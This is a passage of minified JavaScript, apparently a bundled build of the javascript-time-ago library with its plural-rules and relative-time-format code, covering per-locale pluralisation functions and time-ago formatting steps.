1==r&&11!=o?"one":r>=2&&r<=4&&(o<12||o>14)?"few":n&&0==r||r>=5&&r<=9||o>=11&&o<=14?"many":"other"},br:function(e){var t=String(e).split("."),n=Number(t[0])==e,r=n&&t[0].slice(-1),o=n&&t[0].slice(-2),i=n&&t[0].slice(-6);return 1==r&&11!=o&&71!=o&&91!=o?"one":2==r&&12!=o&&72!=o&&92!=o?"two":(3==r||4==r||9==r)&&(o<10||o>19)&&(o<70||o>79)&&(o<90||o>99)?"few":0!=e&&n&&0==i?"many":"other"},bs:function(e){var t=String(e).split("."),n=t[0],r=t[1]||"",o=!t[1],i=n.slice(-1),s=n.slice(-2),c=r.slice(-1),u=r.slice(-2);return o&&1==i&&11!=s||1==c&&11!=u?"one":o&&i>=2&&i<=4&&(s<12||s>14)||c>=2&&c<=4&&(u<12||u>14)?"few":"other"},ca:function(e){var t=String(e).split("."),n=t[0],r=!t[1],o=n.slice(-6);return 1==e&&r?"one":0!=n&&0==o&&r?"many":"other"},ceb:function(e){var t=String(e).split("."),n=t[0],r=t[1]||"",o=!t[1],i=n.slice(-1),s=r.slice(-1);return o&&(1==n||2==n||3==n)||o&&4!=i&&6!=i&&9!=i||!o&&4!=s&&6!=s&&9!=s?"one":"other"},cs:function(e){var t=String(e).split("."),n=t[0],r=!t[1];return 1==e&&r?"one":n>=2&&n<=4&&r?"few":r?"other":"many"},cy:function(e){return 0==e?"zero":1==e?"one":2==e?"two":3==e?"few":6==e?"many":"other"},da:function(e){var t=String(e).split("."),n=t[0],r=Number(t[0])==e;return 1!=e&&(r||0!=n&&1!=n)?"other":"one"},dsb:function(e){var t=String(e).split("."),n=t[0],r=t[1]||"",o=!t[1],i=n.slice(-2),s=r.slice(-2);return o&&1==i||1==s?"one":o&&2==i||2==s?"two":o&&(3==i||4==i)||3==s||4==s?"few":"other"},dz:function(e){return"other"},es:function(e){var t=String(e).split("."),n=t[0],r=!t[1],o=n.slice(-6);return 1==e?"one":0!=n&&0==o&&r?"many":"other"},ff:function(e){return e>=0&&e<2?"one":"other"},fr:function(e){var t=String(e).split("."),n=t[0],r=!t[1],o=n.slice(-6);return e>=0&&e<2?"one":0!=n&&0==o&&r?"many":"other"},ga:function(e){var t=String(e).split("."),n=Number(t[0])==e;return 1==e?"one":2==e?"two":n&&e>=3&&e<=6?"few":n&&e>=7&&e<=10?"many":"other"},gd:function(e){var t=String(e).split("."),n=Number(t[0])==e;return 1==e||11==e?"one":2==e||12==e?"two":n&&e>=3&&e<=10||n&&e>=13&&e<=19?"few":"other"},he:function(e){var t=String(e).split("."),n=t[0],r=!t[1];return 1==n&&r||0==n&&!r?"one":2==n&&r?"two":"other"},is:function(e){var t=String(e).split("."),n=t[0],r=(t[1]||"").replace(/0+$/,""),o=Number(t[0])==e,i=n.slice(-1),s=n.slice(-2);return o&&1==i&&11!=s||r%10==1&&r%100!=11?"one":"other"},ksh:function(e){return 0==e?"zero":1==e?"one":"other"},lt:function(e){var t=String(e).split("."),n=t[1]||"",r=Number(t[0])==e,o=r&&t[0].slice(-1),i=r&&t[0].slice(-2);return 1==o&&(i<11||i>19)?"one":o>=2&&o<=9&&(i<11||i>19)?"few":0!=n?"many":"other"},lv:function(e){var t=String(e).split("."),n=t[1]||"",r=n.length,o=Number(t[0])==e,i=o&&t[0].slice(-1),s=o&&t[0].slice(-2),c=n.slice(-2),u=n.slice(-1);return o&&0==i||s>=11&&s<=19||2==r&&c>=11&&c<=19?"zero":1==i&&11!=s||2==r&&1==u&&11!=c||2!=r&&1==u?"one":"other"},mk:function(e){var t=String(e).split("."),n=t[0],r=t[1]||"",o=!t[1],i=n.slice(-1),s=n.slice(-2),c=r.slice(-1),u=r.slice(-2);return o&&1==i&&11!=s||1==c&&11!=u?"one":"other"},mt:function(e){var t=String(e).split("."),n=Number(t[0])==e,r=n&&t[0].slice(-2);return 1==e?"one":2==e?"two":0==e||r>=3&&r<=10?"few":r>=11&&r<=19?"many":"other"},pa:function(e){return 0==e||1==e?"one":"other"},pl:function(e){var t=String(e).split("."),n=t[0],r=!t[1],o=n.slice(-1),i=n.slice(-2);return 1==e&&r?"one":r&&o>=2&&o<=4&&(i<12||i>14)?"few":r&&1!=n&&(0==o||1==o)||r&&o>=5&&o<=9||r&&i>=12&&i<=14?"many":"other"},pt:function(e){var t=String(e).split("."),n=t[0],r=!t[1],o=n.slice(-6);return 0==n||1==n?"one":0!=n&&0==o&&r?"many":"other"},ro:function(e){var t=String(e).split("."),n=!t[1],r=Number(t[0])==e,o=r&&t[0].slice(-2);return 1==e&&n?"one":!n||0==e||1!=e&&o>=1&&o<=19?"few":"other"},ru:function(e){var t=String(e).split("."),n=t[0],r=!t[1],o=n.slice(-1),i=n.slice(-2);return r&&1==o&&11!=i?"one":r&&o>=2&&o<=4&&(i<12||i>14)?"few":r&&0==o||r&&o>=5&&o<=9||r&&i>=11&&i<=14?"many":"other"},se:function(e){return 1==e?"one":2==e?"two":"other"},si:function(e){var t=String(e).split("."),n=t[0],r=t[1]||"";return 0==e||1==e||0==n&&1==r?"one":"other"},sl:function(e){var t=String(e).split("."),n=t[0],r=!t[1],o=n.slice(-2);return r&&1==o?"one":r&&2==o?"two":r&&(3==o||4==o)||!r?"few":"other"}};w.as=w.am,w.az=w.af,w.bg=w.af,w.bn=w.am,w.brx=w.af,w.ce=w.af,w.chr=w.af,w.de=w.ast,w.ee=w.af,w.el=w.af,w.en=w.ast,w.et=w.ast,w.eu=w.af,w.fa=w.am,w.fi=w.ast,w.fil=w.ceb,w.fo=w.af,w.fur=w.af,w.fy=w.ast,w.gl=w.ast,w.gu=w.am,w.ha=w.af,w.hi=w.am,w.hr=w.bs,w.hsb=w.dsb,w.hu=w.af,w.hy=w.ff,w.ia=w.ast,w.id=w.dz,w.ig=w.dz,w.it=w.ca,w.ja=w.dz,w.jgo=w.af,w.jv=w.dz,w.ka=w.af,w.kea=w.dz,w.kk=w.af,w.kl=w.af,w.km=w.dz,w.kn=w.am,w.ko=w.dz,w.ks=w.af,w.ku=w.af,w.ky=w.af,w.lb=w.af,w.lkt=w.dz,w.lo=w.dz,w.ml=w.af,w.mn=w.af,w.mr=w.af,w.ms=w.dz,w.my=w.dz,w.nb=w.af,w.ne=w.af,w.nl=w.ast,w.nn=w.af,w.no=w.af,w.or=w.af,w.pcm=w.am,w.ps=w.af,w.rm=w.af,w.sah=w.dz,w.sc=w.ast,w.sd=w.af,w.sk=w.cs,w.so=w.af,w.sq=w.af,w.sr=w.bs,w.su=w.dz,w.sv=w.ast,w.sw=w.ast,w.ta=w.af,w.te=w.af,w.th=w.dz,w.ti=w.pa,w.tk=w.af,w.to=w.dz,w.tr=w.af,w.ug=w.af,w.uk=w.ru,w.ur=w.ast,w.uz=w.af,w.vi=w.dz,w.wae=w.af,w.wo=w.dz,w.xh=w.af,w.yi=w.ast,w.yo=w.dz,w.yue=w.dz,w.zh=w.dz,w.zu=w.am;var S=w;function _(e){return"pt-PT"===e?e:O(e)}var x=/^([a-z0-9]+)/i;function O(e){var t=e.match(x);if(!t)throw new TypeError("Invalid locale: ".concat(e));return t[1]}function k(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function C(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function E(e,t,n){return t&&C(e.prototype,t),n&&C(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var T=function(){function e(t,n){k(this,e);var r=e.supportedLocalesOf(t);if(0===r.length)throw new RangeError("Unsupported locale: "+t);if(n&&"cardinal"!==n.type)throw new RangeError('Only "cardinal" "type" is supported');this.$=S[_(r[0])]}return E(e,[{key:"select",value:function(e){return this.$(e)}}],[{key:"supportedLocalesOf",value:function(e){return"string"===typeof e&&(e=[e]),e.filter((function(e){return S[_(e)]}))}}]),e}();function P(e){return P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},P(e)}function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?A(Object(n),!0).forEach((function(t){N(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function N(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function R(e,t){return D(e)||L(e,t)||I(e,t)||M()}function M(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function I(e,t){if(e){if("string"===typeof e)return F(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?F(e,t):void 0}}function F(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function L(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i=[],s=!0,c=!1;try{for(n=n.call(e);!(s=(r=n.next()).done);s=!0)if(i.push(r.value),t&&i.length===t)break}catch(u){c=!0,o=u}finally{try{s||null==n["return"]||n["return"]()}finally{if(c)throw o}}return i}}function D(e){if(Array.isArray(e))return e}function $(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function V(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function B(e,t,n){return t&&V(e.prototype,t),n&&V(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var U=["second","minute","hour","day","week","month","quarter","year"],z=["auto","always"],H=["long","short","narrow"],W=["lookup","best fit"],q=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};$(this,e);var r=n.numeric,o=n.style,i=n.localeMatcher;if(this.numeric="always",this.style="long",this.localeMatcher="lookup",void 0!==r){if(z.indexOf(r)<0)throw new RangeError('Invalid "numeric" option: '.concat(r));this.numeric=r}if(void 0!==o){if(H.indexOf(o)<0)throw new RangeError('Invalid "style" option: '.concat(o));this.style=o}if(void 0!==i){if(W.indexOf(i)<0)throw new RangeError('Invalid "localeMatcher" option: '.concat(i));this.localeMatcher=i}if("string"===typeof t&&(t=[t]),t.push(d()),this.locale=e.supportedLocalesOf(t,{localeMatcher:this.localeMatcher})[0],!this.locale)throw new Error("No supported locale was found");T.supportedLocalesOf(this.locale).length>0?this.pluralRules=new T(this.locale):console.warn('"'.concat(this.locale,'" locale is not supported')),"undefined"!==typeof Intl&&Intl.NumberFormat?(this.numberFormat=new Intl.NumberFormat(this.locale),this.numberingSystem=this.numberFormat.resolvedOptions().numberingSystem):this.numberingSystem="latn",this.locale=v(this.locale,{localeMatcher:this.localeMatcher})}return B(e,[{key:"format",value:function(){var e=Q(arguments),t=R(e,2),n=t[0],r=t[1];return this.getRule(n,r).replace("{0}",this.formatNumber(Math.abs(n)))}},{key:"formatToParts",value:function(){var e=Q(arguments),t=R(e,2),n=t[0],r=t[1],o=this.getRule(n,r),i=o.indexOf("{0}");if(i<0)return[{type:"literal",value:o}];var s=[];return i>0&&s.push({type:"literal",value:o.slice(0,i)}),s=s.concat(this.formatNumberToParts(Math.abs(n)).map((function(e){return j(j({},e),{},{unit:r})}))),i+"{0}".length<o.length-1&&s.push({type:"literal",value:o.slice(i+"{0}".length)}),s}},{key:"getRule",value:function(e,t){var n=m(this.locale)[this.style][t];if("string"===typeof n)return n;if("auto"===this.numeric)if(-2===e||-1===e){var r=n["previous".concat(-1===e?"":"-"+Math.abs(e))];if(r)return r}else if(1===e||2===e){var o=n["next".concat(1===e?"":"-"+Math.abs(e))];if(o)return o}else if(0===e&&n.current)return n.current;var i=n[X(e)?"past":"future"];if("string"===typeof i)return i;var s=this.pluralRules&&this.pluralRules.select(Math.abs(e))||"other";return i[s]||i.other}},{key:"formatNumber",value:function(e){return this.numberFormat?this.numberFormat.format(e):String(e)}},{key:"formatNumberToParts",value:function(e){return this.numberFormat&&this.numberFormat.formatToParts?this.numberFormat.formatToParts(e):[{type:"integer",value:this.formatNumber(e)}]}},{key:"resolvedOptions",value:function(){return{locale:this.locale,style:this.style,numeric:this.numeric,numberingSystem:this.numberingSystem}}}]),e}();q.supportedLocalesOf=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"===typeof e)e=[e];else if(!Array.isArray(e))throw new TypeError('Invalid "locales" argument');return e.filter((function(e){return v(e,t)}))},q.addLocale=y,q.setDefaultLocale=h,q.getDefaultLocale=d,q.PluralRules=T;var K='Invalid "unit" argument';function G(e){if("symbol"===P(e))throw new TypeError(K);if("string"!==typeof e)throw new RangeError("".concat(K,": ").concat(e));if("s"===e[e.length-1]&&(e=e.slice(0,e.length-1)),U.indexOf(e)<0)throw new RangeError("".concat(K,": ").concat(e));return e}var J='Invalid "number" argument';function Y(e){if(e=Number(e),Number.isFinite&&!Number.isFinite(e))throw new RangeError("".concat(J,": ").concat(e));return e}function Z(e){return 1/e===-1/0}function X(e){return e<0||0===e&&Z(e)}function Q(e){if(e.length<2)throw new TypeError('"unit" argument is required');return[Y(e[0]),G(e[1])]}function ee(e){return ee="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ee(e)}function te(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ne(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function re(e,t,n){return t&&ne(e.prototype,t),n&&ne(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var oe=function(){function e(){te(this,e),this.cache={}}return re(e,[{key:"get",value:function(){for(var e=this.cache,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];for(var o=0,i=n;o<i.length;o++){var s=i[o];if("object"!==ee(e))return;e=e[s]}return e}},{key:"put",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var r=t.pop(),o=t.pop(),i=this.cache,s=0,c=t;s<c.length;s++){var u=c[s];"object"!==ee(i[u])&&(i[u]={}),i=i[u]}return i[o]=r}}]),e}();function ie(e){return ie="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ie(e)}function se(e,t){var n="undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=ce(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ce(e,t){if(e){if("string"===typeof e)return ue(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ue(e,t):void 0}}function ue(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function le(e,t){for(var n,r=se(e);!(n=r()).done;){var o=n.value;if(t(o))return o;var i=o.split("-");while(i.length>1)if(i.pop(),o=i.join("-"),t(o))return o}throw new Error("No locale data has been registered for any of the locales: ".concat(e.join(", ")))}function ae(){var e="object"===("undefined"===typeof Intl?"undefined":ie(Intl));return e&&"function"===typeof Intl.DateTimeFormat}function fe(e){return fe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},fe(e)}function pe(e){return he(e)&&(Array.isArray(e.steps)||Array.isArray(e.gradation)||Array.isArray(e.flavour)||"string"===typeof e.flavour||Array.isArray(e.labels)||"string"===typeof e.labels||Array.isArray(e.units)||"function"===typeof e.custom)}var de={}.constructor;function he(e){return void 0!==fe(e)&&null!==e&&e.constructor===de}var me=60,ye=60*me,ge=24*ye,ve=7*ge,be=30.44*ge,we=365.2425*ge;function Se(e){switch(e){case"second":return 1;case"minute":return me;case"hour":return ye;case"day":return ge;case"week":return ve;case"month":return be;case"year":return we}}function _e(e){return void 0!==e.factor?e.factor:Se(e.unit||e.formatAs)||1}function xe(e){switch(e){case"floor":return Math.floor;default:return Math.round}}function Oe(e){switch(e){case"floor":return 1;default:return.5}}function ke(e){return ke="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},ke(e)}function Ce(e,t){var n,r=t.prevStep,o=t.timestamp,i=t.now,s=t.future,c=t.round;return r&&(r.id||r.unit)&&(n=e["threshold_for_".concat(r.id||r.unit)]),void 0===n&&void 0!==e.threshold&&(n=e.threshold,"function"===typeof n&&(n=n(i,s))),void 0===n&&(n=e.minTime),"object"===ke(n)&&(n=r&&r.id&&void 0!==n[r.id]?n[r.id]:n["default"]),"function"===typeof n&&(n=n(o,{future:s,getMinTimeForUnit:function(e,t){return Ee(e,t||r&&r.formatAs,{round:c})}})),void 0===n&&e.test&&(n=e.test(o,{now:i,future:s})?0:9007199254740991),void 0===n&&(r?e.formatAs&&r.formatAs&&(n=Ee(e.formatAs,r.formatAs,{round:c})):n=0),void 0===n&&console.warn("[javascript-time-ago] A step should specify `minTime`:\n"+JSON.stringify(e,null,2)),n}function Ee(e,t,n){var r,o=n.round,i=Se(e);if(r=Se("now"===t?e:t),void 0!==i&&void 0!==r)return i-r*(1-Oe(o))}function Te(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Pe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Te(Object(n),!0).forEach((function(t){Ae(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Te(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ae(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function je(e,t,n){var r=n.now,o=n.future,i=n.round,s=n.units,c=n.getNextStep;e=Me(e,s);var u=Ne(e,t,{now:r,future:o,round:i});if(c){if(u){var l=e[e.indexOf(u)-1],a=e[e.indexOf(u)+1];return[l,u,a]}return[void 0,void 0,e[0]]}return u}function Ne(e,t,n){var r=n.now,o=n.future,i=n.round;if(0!==e.length){var s=Re(e,t,{now:r,future:o||t<0,round:i});if(-1!==s){var c=e[s];if(c.granularity){var u=xe(i)(Math.abs(t)/_e(c)/c.granularity)*c.granularity;if(0===u&&s>0)return e[s-1]}return c}}}function Re(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=Ce(e[r],Pe({prevStep:e[r-1],timestamp:n.now-1e3*t},n));return void 0===o||Math.abs(t)<o?r-1:r===e.length-1?r:Re(e,t,n,r+1)}function Me(e,t){return e.filter((function(e){var n=e.unit,r=e.formatAs;return n=n||r,!n||t.indexOf(n)>=0}))}function Ie(e,t,n){var r=n.now,o=n.round;if(Se(e)){var i=1e3*Se(e),s=t>r,c=Math.abs(t-r),u=xe(o)(c/i)*i;return s?u>0?c-u+Le(o,i):c-u+1:-(c-u)+Fe(o,i)}}function Fe(e,t){return Oe(e)*t}function Le(e,t){return(1-Oe(e))*t+1}var De=31536e6,$e=1e3*De;function Ve(e,t,n){var r=n.prevStep,o=n.nextStep,i=n.now,s=n.future,c=n.round,u=e.getTime?e.getTime():e,l=function(e){return Ie(e,u,{now:i,round:c})},a=Ue(s?t:o,u,{future:s,now:i,round:c,prevStep:s?r:t});if(void 0!==a){var f;if(t&&(t.getTimeToNextUpdate&&(f=t.getTimeToNextUpdate(u,{getTimeToNextUpdateForUnit:l,getRoundFunction:xe,now:i,future:s,round:c})),void 0===f)){var p=t.unit||t.formatAs;p&&(f=l(p))}return void 0===f?a:Math.min(f,a)}}function Be(e,t,n){var r=n.now,o=n.future,i=n.round,s=n.prevStep,c=Ce(e,{timestamp:t,now:r,future:o,round:i,prevStep:s});if(void 0!==c)return o?t-1e3*c+1:0===c&&t===r?$e:t+1e3*c}function Ue(e,t,n){var r=n.now,o=n.future,i=n.round,s=n.prevStep;if(e){var c=Be(e,t,{now:r,future:o,round:i,prevStep:s});if(void 0===c)return;return c-r}return o?t-r+1:$e}var ze={};function He(e){return ze[e]}function We(e){if(!e)throw new Error("[javascript-time-ago] No locale data passed.");ze[e.locale]=e}var qe=[{formatAs:"now"},{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"}],Ke={steps:qe,labels:"long"};function Ge(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Je(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ge(Object(n),!0).forEach((function(t){Ye(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ge(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ye(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ze=Je(Je({},Ke),{},{steps:Ke.steps.filter((function(e){return"second"!==e.formatAs}))}),Xe=[{factor:1,unit:"now"},{threshold:1,threshold_for_now:45.5,factor:1,unit:"second"},{threshold:45.5,factor:me,unit:"minute"},{threshold:2.5*me,granularity:5,factor:me,unit:"minute"},{threshold:22.5*me,factor:.5*ye,unit:"half-hour"},{threshold:42.5*me,threshold_for_minute:52.5*me,factor:ye,unit:"hour"},{threshold:20.5/24*ge,factor:ge,unit:"day"},{threshold:5.5*ge,factor:ve,unit:"week"},{threshold:3.5*ve,factor:be,unit:"month"},{threshold:10.5*be,factor:we,unit:"year"}],Qe={gradation:Xe,flavour:"long",units:["now","minute","hour","day","week","month","year"]},et={gradation:Xe,flavour:"long-time",units:["now","minute","hour","day","week","month","year"]};function tt(e){return e instanceof Date?e:new Date(e)}var nt=[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"}],rt={},ot={minTime:function(e,t){t.future;var n=t.getMinTimeForUnit;return n("day")},format:function(e,t){return rt[t]||(rt[t]={}),rt[t].dayMonth||(rt[t].dayMonth=new Intl.DateTimeFormat(t,{month:"short",day:"numeric"})),rt[t].dayMonth.format(tt(e))}},it={minTime:function(e,t){var n=t.future;if(n){var r=new Date(new Date(e).getFullYear(),0).getTime()-1;return(e-r)/1e3}var o=new Date(new Date(e).getFullYear()+1,0).getTime();return(o-e)/1e3},format:function(e,t){return rt[t]||(rt[t]={}),rt[t].dayMonthYear||(rt[t].dayMonthYear=new Intl.DateTimeFormat(t,{year:"numeric",month:"short",day:"numeric"})),rt[t].dayMonthYear.format(tt(e))}};ae()?nt.push(ot,it):nt.push({formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"});var st={steps:nt,labels:["mini","short-time","narrow","short"]};function ct(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ut(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ct(Object(n),!0).forEach((function(t){lt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function lt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var at=ut(ut({},st),{},{steps:[{formatAs:"now"}].concat(st.steps)});function ft(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function pt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ft(Object(n),!0).forEach((function(t){dt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ft(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function dt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ht=pt(pt({},st),{},{steps:st.steps.filter((function(e){return"second"!==e.formatAs}))});function mt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function yt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?mt(Object(n),!0).forEach((function(t){gt(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):mt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function gt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var vt=yt(yt({},ht),{},{steps:[{formatAs:"now"}].concat(ht.steps)});function bt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function wt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?bt(Object(n),!0).forEach((function(t){St(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function St(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var _t=wt(wt({},st),{},{steps:st.steps.filter((function(e){return"second"!==e.formatAs})).map((function(e){return"minute"===e.formatAs?wt(wt({},e),{},{minTime:me}):e}))}),xt={steps:[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"month"},{formatAs:"year"}],labels:["mini","short-time","narrow","short"]};function Ot(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function kt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ot(Object(n),!0).forEach((function(t){Ct(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ot(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ct(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Et=kt(kt({},xt),{},{steps:[{formatAs:"now"}].concat(xt.steps)});function Tt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Pt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Tt(Object(n),!0).forEach((function(t){At(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Tt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function At(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var jt=Pt(Pt({},xt),{},{steps:xt.steps.filter((function(e){return"second"!==e.formatAs}))});function Nt(e,t){var 